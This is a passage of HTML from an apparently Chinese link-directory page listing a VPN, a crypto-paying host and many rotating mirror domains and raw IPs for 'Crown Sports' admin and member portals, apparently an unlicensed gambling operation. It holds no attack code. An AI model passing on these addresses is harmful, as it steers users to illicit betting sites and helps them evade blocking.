                        <p class="overflowClip_1">搜索中文频道和群组：输入关键词，即可查找与您感兴趣的主题相关的中文频道和群组。无论是新闻、学习、科技、旅行、美食还是娱乐，您都可以找到与您兴趣相投的社区。</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/127.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="全球服务器网络：爱毛豆VPN拥有分布在世界各地的服务器网络，使您能够轻松访问全球范围内的受限内容和服务。无论是观看流媒体、访问社交媒体，还是浏览被屏蔽的网站，您都可以便捷地绕过地理限制。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2024/03/photo_2024-03-25_23-13-28.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>爱毛豆VPN</strong>
                        </div>
                        <p class="overflowClip_1">全球服务器网络：爱毛豆VPN拥有分布在世界各地的服务器网络，使您能够轻松访问全球范围内的受限内容和服务。无论是观看流媒体、访问社交媒体，还是浏览被屏蔽的网站，您都可以便捷地绕过地理限制。</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/196.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="提供域名注册、域名交易和服务器、支持虚拟币支付">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2023/05/ico_static.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>USDTHost.com</strong>
                        </div>
                        <p class="overflowClip_1">提供域名注册、域名交易和服务器、支持虚拟币支付</p>
                    </div>
                </div>
            </a>
            
            </div>
                  </div>   
        <br /> 
        <h4 class="text-gray" style="display: inline-block;"><i class="icon-io-tag" style="margin-right: 27px;" id="term-7"></i>皇冠体育管理端</h4>
                <div class="row">
                    <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/121.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://ag.mos011.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【1】</strong>
                        </div>
                        <p class="overflowClip_1">https://ag.mos011.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/120.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://ag.mos022.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【2】</strong>
                        </div>
                        <p class="overflowClip_1">https://ag.mos022.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/119.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://ag.mos066.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【3】</strong>
                        </div>
                        <p class="overflowClip_1">https://ag.mos066.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/118.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://ag.hga039.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【4】</strong>
                        </div>
                        <p class="overflowClip_1">https://ag.hga039.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/117.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://ag.hga027.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【5】</strong>
                        </div>
                        <p class="overflowClip_1">https://ag.hga027.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/115.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://ag.hga035.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【6】</strong>
                        </div>
                        <p class="overflowClip_1">https://ag.hga035.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/110.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://ag.hga050.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【7】</strong>
                        </div>
                        <p class="overflowClip_1">https://ag.hga050.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/108.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://ag.hga030.com">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【8】</strong>
                        </div>
                        <p class="overflowClip_1">https://ag.hga030.com</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/107.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://103.212.229.86/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【9】</strong>
                        </div>
                        <p class="overflowClip_1">https://103.212.229.86/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/106.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://123.108.119.60/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【10】</strong>
                        </div>
                        <p class="overflowClip_1">https://123.108.119.60/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/105.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://205.201.2.201/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【11】</strong>
                        </div>
                        <p class="overflowClip_1">https://205.201.2.201/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/104.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://203.160.140.202/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育管理端【12】</strong>
                        </div>
                        <p class="overflowClip_1">https://203.160.140.202/</p>
                    </div>
                </div>
            </a>
            
            </div>
                  </div>   
        <br /> 
        <h4 class="text-gray" style="display: inline-block;"><i class="icon-io-tag" style="margin-right: 27px;" id="term-6"></i>皇冠体育会员端</h4>
                <div class="row">
                    <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/103.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://hga050.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【1】</strong>
                        </div>
                        <p class="overflowClip_1">https://hga050.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/99.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://hga039.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【2】</strong>
                        </div>
                        <p class="overflowClip_1">https://hga039.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/97.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://hga038.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【3】</strong>
                        </div>
                        <p class="overflowClip_1">https://hga038.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/96.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://hga035.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【4】</strong>
                        </div>
                        <p class="overflowClip_1">https://hga035.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/94.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://hga030.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【5】</strong>
                        </div>
                        <p class="overflowClip_1">https://hga030.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/93.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://hga027.om/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【6】</strong>
                        </div>
                        <p class="overflowClip_1">https://hga027.om/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/92.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://mos066.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【7】</strong>
                        </div>
                        <p class="overflowClip_1">https://mos066.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/91.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://mos055.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【8】</strong>
                        </div>
                        <p class="overflowClip_1">https://mos055.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/90.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://mos033.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【9】</strong>
                        </div>
                        <p class="overflowClip_1">https://mos033.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/89.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://mos022.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【10】</strong>
                        </div>
                        <p class="overflowClip_1">https://mos022.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/87.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://mos011.com/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【11】</strong>
                        </div>
                        <p class="overflowClip_1">https://mos011.com/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/86.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://199.26.100.126/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【12】</strong>
                        </div>
                        <p class="overflowClip_1">https://199.26.100.126/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/85.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://66.133.92.120/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【13】</strong>
                        </div>
                        <p class="overflowClip_1">https://66.133.92.120/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/82.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="https://66.133.92.121/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【14】</strong>
                        </div>
                        <p class="overflowClip_1">https://66.133.92.121/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/81.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="http://24.235.28.100/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【15】</strong>
                        </div>
                        <p class="overflowClip_1">http://24.235.28.100/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/80.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="http://24.235.28.101/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【16】</strong>
                        </div>
                        <p class="overflowClip_1">http://24.235.28.101/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/79.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="http://24.235.28.101/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【17】</strong>
                        </div>
                        <p class="overflowClip_1">http://24.235.28.101/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/78.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="http://24.235.28.102/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【18】</strong>
                        </div>
                        <p class="overflowClip_1">http://24.235.28.102/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/75.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="http://24.235.28.103/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【19】</strong>
                        </div>
                        <p class="overflowClip_1">http://24.235.28.103/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/74.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="http://134.159.80.63/">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育会员端【20】</strong>
                        </div>
                        <p class="overflowClip_1">http://134.159.80.63/</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
